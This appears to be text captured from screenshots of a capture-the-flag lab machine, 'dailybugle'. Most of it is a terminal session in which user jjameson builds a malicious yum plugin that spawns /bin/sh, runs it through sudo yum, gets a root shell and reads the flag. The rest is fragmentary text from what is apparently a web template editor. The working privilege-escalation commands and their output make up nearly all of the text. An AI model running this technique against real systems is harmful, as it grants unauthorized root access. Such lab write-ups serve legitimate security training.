 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2# cat root.txt
cat: root.txt: No such file or directory
sh-4.2# cd /root
sh-4.2# cat root.txt
sh-4.2#
Message
File successfully saved
Editor Create Over
Editing file "/index
css
html
javascript
language
component.php
error.php
index.php
10.10.135.143